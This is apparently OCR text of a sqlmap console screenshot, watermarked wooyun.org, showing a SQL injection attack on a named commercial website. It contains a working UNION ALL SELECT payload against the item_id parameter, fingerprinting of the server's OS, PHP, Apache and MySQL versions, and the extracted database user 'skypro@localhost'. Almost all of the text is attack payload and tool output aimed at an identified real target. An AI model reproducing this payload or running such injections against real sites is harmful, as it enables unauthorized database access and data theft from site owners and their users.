 管理员: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: item_id=-8534 UNION ALL SELECT NULL,CONCAT(0x717a787171,0x48436b536
d776c464a6d,0x716a787a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[15:22:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:22:24] [INFO] fetching current user
[15:22:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:22:25] [INFO] retrieved:
[15:23:02] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
skypro@localhost
current user: 'skypro@localhost'
[15:25:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.skyproairsoft.com'
[*] shutting down at 15:25:48
C:\Python27\sqlmap>
www.wooyun.org